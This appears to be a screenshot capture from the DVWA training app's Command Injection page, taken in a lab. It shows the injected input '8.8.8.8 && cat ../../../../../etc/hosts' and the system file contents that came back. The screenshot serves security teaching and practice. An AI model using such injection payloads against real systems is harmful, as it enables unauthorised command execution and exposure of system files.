 Vulnerability: Command I
Not secure
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=127 time=50.670 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=127 time=44.517 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=127 time=11.575 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=127 time=46.164 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 11.575/38.232/50.670/15.554 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 4aadb90bf4ce
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*